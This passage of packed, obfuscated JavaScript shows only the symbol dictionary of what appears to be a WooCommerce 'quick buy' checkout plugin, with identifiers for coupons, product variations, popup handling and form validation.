h|x20d|_0x239953|cookie|0x1f4|_0x541079|x22variation_id|0x219|_0x47697c|get|_0x1a9e74|_0x5ee93f|value|swatch|_0x4f4672|updateSize|json|parseEl|moz|0x16f|round|x20class|_0x58b841|tagName|_0x5798b5|title|_0x37b637|x2099px|left|image|transition|_0x1a654c|_0x3e75f9|_0x3e70fe|_0x6bbc5|_0x3a395a|_0x2c2394|probablyMobile|_0xf04f47|0x155|0xfb|0x102|join|toan|Array|0x226|enabled|buttons_added|easing|thankyou_link|opener|reader|0x208|keyup|0x19c|_0x165dd3|quickbuy_infor|webkit|0xff|currency_format|0x116|0x1b5|paymentmethob_title|paymentmethob|isFinite|0x151|_0x24c2db|clearTimeout|_0x18be7d|_0x1e126b|append|replace|0x1f9|_0x303afd|_0x30edd8|class|0x207|0x1e1|_0x2677d4|_0x3d1cea|_0x125ffd|remove|_0x2b42b2|exports|0x1f5|0x1ad|0x156|0xd9|0x1aa|0x171|0x13a|0x240|0x160|0x11b|Moz|0x234|0x1e0|0x228|Zepto|ms|appVersion|0x1e9|require|0x148|removing|constructor|0x10e|0x10d|0x1a3|triggerHandler|0x195|0x250|0xd6|pop||0x112|0x23b|0x519a1|0x190||amd|0x1be|object|0x15a||x20email|_0x38a1fd|shiftKey|isIE7|inlineElement|970415LnCDhp|customer_coupon_wrap|prototype|order_total|5057dVUeHH|product_variations|ZoomAnimationEnded|is_in_stock|validate|x20textarea|select|quickbuy_coupon_amout|visible|devvn_apply_coupon|devvn_form_quickbuy|devvn_buy_now_ajax|prevent|Transition|BeforeChange|x20tho|BeforeOpen|require_address|toGMTString|abs|devvn_quickbuy_mess|i18n_make_a_selection_text|bottom|which|Loading|stopPropagation|offset|toFixed|num_decimals|call|apply_coupon|isIOS|parsed|host|xaid|price_thousand|clone|toLowerCase|1GceJIu|not|offsetHeight|109AkCMKG|10174OwjsLt|substring||innerHTML|phone_text|focusin|close_replaceWith|metaKey|ctrlKey|simpleprice|add|x20domain|quickbuy_coupon_mess|popup_quickbuy_total_calc|mess|removeChild|prepend|toUpperCase|extend|56297exnshY|href|BuildControls|show|display_price|variations_form|x20not|x22screen|Resize|Change|ElementParse|form|total_discount|parseJSON|removeAttr|x20found|Content|x20height|BeforeAppend|replaceWith|isFunction|addEventListener|9999px|x20top|x20absolute|x20position|x20scroll|x20overflow|getTime|hasSize|catch|coupon|stringify|screen|types|popup_error|215|x22mfp|x22button|x20type||x20title|enable_ship|cssText|x22quantity|address_text|customer_coupon_field_mess|scrollTop|variation_is_visible|email_text|align|className|17nvkbch|innerHeight|slice|order|0x10c|0xf9|0x201|0x196|0x16d|0xf0|0x147|0x17f|0x21c|0x1bd|0x20a|FirstMarkupParse|0x179|try|_0x619bff|1hbUioh|require_district|trim|UpdateStatus|Open|string|MozTransform|pow|innerWidth|offsetWidth|is_purchasable|coupon_amout_val|name_text|cursor|toArray|4601NoLhte|supportsTransition|price_decimal|562274pKKVcZ|userAgent|MarkupParse|_lastFocusedEl|2187Nudgkf|gotothankyou|resize|valid_phone_text_equalto|animated|AfterClose|after|fixed|group|activeElement|preventDefault|Qu|x20focusin|android|ie7|Webkit|variation_is_active|appendTo|change|jquery|swatches|translate|isIE8|scrollHeight|huy|valid_phone_text|popup_content_|isLowIE|3sQZUHJ|BeforeClose|Esc|closeBtn|x20html|out|ease|0x111|0x222|iphone|0x150|0x10a|0x17b|0x119|Ee|0x142|0x1bc|0x149|0x3|0x158|0x213|_0x1d4d31|0x103|_0x51dd61|9_|0x1a2|0xd2|0x64|0x124|_0x2953e2|require_village|_0x9c0d05|0x1fa|_0x1b3c11|maxlength|0x1e2|rules|0x101||0x1ab||qty_text|0x254|0x164|0xf2|parseFloat|messages|0xdc||setTime|0x146|0x18|x20expires||0x144|ipad|0x19e|0x1c6|indexOf|erase|devvn_buy_now|0xdb|0x1e3|0x1b2|prodid|0x21f|0x186|0x15b|0x230|0x1ac|_0x3d3211|0x22b|0x1d0|0x1e5|0xd1|0x138|0xf1|_0x5334d8|_0x1ce83a|_0x471a0d|wc_variation_form|0x1e6|0x183|0x1dd|0x13d|0x109|0x175|devvn_quickbuy|customer_info|0xeb|JSON|0x1e4|0x16c|0x189|0x12f|0x246|_0x2c09e2|_0x59f2f5|_0x10b722|0x11f|0xea|0x24a|_0x508245|_0x529424|_0x561232|0x7d0|0x177|0x216|thisCoupon|0xf7|0xdd|0x1d5|0xe1|0x22f|quickbuy_coupon_mess_amout|0x1cb|0xfe|0x10f|0x225|errorLabelContainer|0x242|_0x2133ef|0x18d|x20value|0xe9|0x13e|0x1ce|0x166|xa_text|quan_text|0x1c7|0x167|equalTo|0x19a|0x1cf|_0xaa3c10|out_of_stock_mess|0x176|0xe5|0x172|0x188|_0x392c78|0x236|0x23a|0x1b3|0x11a|0x126|0x245|0x24c|x22number|_0x3f3c31|load|Date|0x11c|0x1ea|0x209|0x1ee|0x210|0xfd|0x129|0x252|0x1b9|documentElement|0x204|prevHeight|0x128|0x215|0x17c|0x1c1|0x1b7|0x162|0x20e|0x197|0x220|0x134|0x233|0x23e|0x1a5|altKey|0x221|0x137|AfterChange|0xf6|0x140|0x24f|0xd7|0x1c3|0x13c|empty|0x118|0x1f7|Phone|0xd4|tabindex|0x1f1|0x181|0x174|IEMobile|Windows|_0x3e70dc|Mobi|BlackBerry|webOS|Kindle|Mini|ipod|_0x17cb8f|preloaded|0x223|0x1cd|0x14c|0x21d|0x180|0x1b6|0xf8|0x107|0x182|0x23d|0x168|0x1b|keyCode|0x1ae|0x1d2|overflowX|0x1c5||0x1fc|0xe7|0x1ba|0x18f|initInline|getInline|parentNode|0x170|0xe8|0x237|0xef|0x239|0xe0|0xfa|stopImmediatePropagation|0x1f0|initZoom|0x16e|0x1c4|0x1f2|0x115|0x15d|0x12b|0xdf|0x205|0x110|0x152|zIndex|0x270f|0x1d7|0x1bf|0x241|0x202|0x121|0x1a1|_|0x249|0x1e8|0x231|0x14b|0x15e|0x212|0x127|0xd3|0x141|0x139|0x1da|0x135|0x19d|0x132|0x14a|0x14d|backface|0x125|0xe6|0x194|0x1d6'.split('|'),0,{}))
